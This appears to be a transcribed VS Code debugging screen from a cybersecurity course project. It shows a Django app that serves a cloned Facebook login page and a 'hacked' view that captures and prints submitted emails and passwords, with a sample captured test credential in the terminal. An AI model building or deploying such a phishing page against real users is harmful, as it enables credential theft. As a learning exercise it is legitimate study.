 RUN AND D... Python
urls.py .../fakebookScrapper
urls.py .../scrapper
novo_html.html M
settings.py
views.py M
VARIABLES
Locals
email: 'hackedmitnik@stevesoft.c...
password: 'SenhaQueFoiDigitada'
request: <WSGIRequest: POST '/fa...
Globals
WATCH
CALL STACK
Pythonando Django RUNNING
Subprocess ... PAUSED ON STEP
MainThread PAUSED
django-main-thread PAUSED
Thread-6 PAUSED ON STEP
hacked views.py 22:1
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
views.py scrapper/fakeboo... 17
3
1
scrapper > fakebookScrapper > views.py > hacked
1 from django.shortcuts import render
2 from django.http import HttpResponse
3 from bs4 import BeautifulSoup
4
5 def fakebookLogin(request):
6 with open('scrapper/fakebookScrapper/novo_html.html', 'r') as f:
7 soup = BeautifulSoup(f, 'html.parser')
8
9 new_html = soup.prettify()
10
11 # Renderize o novo HTML como resposta HTTP
12 response = HttpResponse(new_html, content_type='text/html')
13
14 return response
15
16 def hacked(request):
17 if request.method == "POST":
18 email = request.POST.get("email")
19 password = request.POST.get("senha")
20 print("Email:", email)
21 print("Password:", password)
22 return HttpResponse("Dados recebidos com sucesso!")
23 else:
24 return HttpResponse("Método não permitido!")
25
26
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL AZURE
[02/May/2023 09:24:31] "POST /facebook/hacked HTTP/1.1" 200 28
(scraperEnv) unamed@unamed:~/Documents/GitHub/dio-cybersecurity$ cd /home/unamed/Documents/GitHub/dio-cybersecurity ; /usr/bin/env /home/una
med/Documents/GitHub/dio-cybersecurity/scraperEnv/bin/python /home/unamed/.vscode/extensions/ms-python.python-2023.6.1/pythonFiles/lib/python
/debugpy/adapter/../../debugpy/launcher 49457 -- /home/unamed/Documents/GitHub/dio-cybersecurity/scrapper/manage.py runserver
Watching for file changes with StatReloader
Performing system checks...
System check identified no issues (0 silenced).
You have 18 unapplied migration(s). Your project may not work properly until you apply the migrations for app(s): admin, auth, contenttypes,
sessions.
Run 'python manage.py migrate' to apply them.
May 02, 2023 - 09:24:58
Django version 4.2, using settings 'scrapper.settings'
Starting development server at http://127.0.0.1:8000/
Quit the server with CONTROL-C.
Email: hackedmitnik@stevesoft.com.br
Password: SenhaQueFoiDigitada
bash
Python Debug Console
master* 0 0 Pythonando Django (dio-cybersecurity)
Ln 22, Col 1 Spaces: 4 UTF-8 LF Python 3.8.10 ('scraperEnv': venv)